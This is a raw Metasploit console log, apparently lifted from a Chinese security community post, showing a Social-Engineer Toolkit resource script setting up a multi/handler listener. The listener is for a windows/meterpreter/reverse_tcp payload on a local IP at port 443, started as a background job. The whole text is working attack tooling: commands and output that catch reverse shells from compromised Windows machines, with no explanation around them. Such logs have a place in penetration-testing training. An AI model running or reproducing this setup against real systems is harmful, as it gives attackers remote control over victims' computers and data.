 =[ metasploit v4.16.7-dev ]
+ -- --=[ 1682 exploits - 964 auxiliary - 299 post ]
+ -- --=[ 498 payloads - 40 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
[*] Processing /root/.set//meta_config for ERB directives.
resource (/root/.set//meta_config)> use exploit/multi/handler
resource (/root/.set//meta_config)> set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
resource (/root/.set//meta_config)> set LHOST 192.168.1.111
LHOST => 192.168.1.111
resource (/root/.set//meta_config)> set LPORT 443
LPORT => 443
resource (/root/.set//meta_config)> set EnableStageEncoding false
EnableStageEncoding => false
resource (/root/.set//meta_config)> set ExitOnSession false
ExitOnSession => false
resource (/root/.set//meta_config)> exploit -j
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 192.168.1.111:443
msf exploit(handler) > jobs
Jobs
====
Id Name Payload Payload opts
-- ---- ------- ------------
0 Exploit: multi/handler windows/meterpreter/reverse_tcp tcp://192.168.1.111:443
先知安全技术社区
msf exploit(handler) > show advanced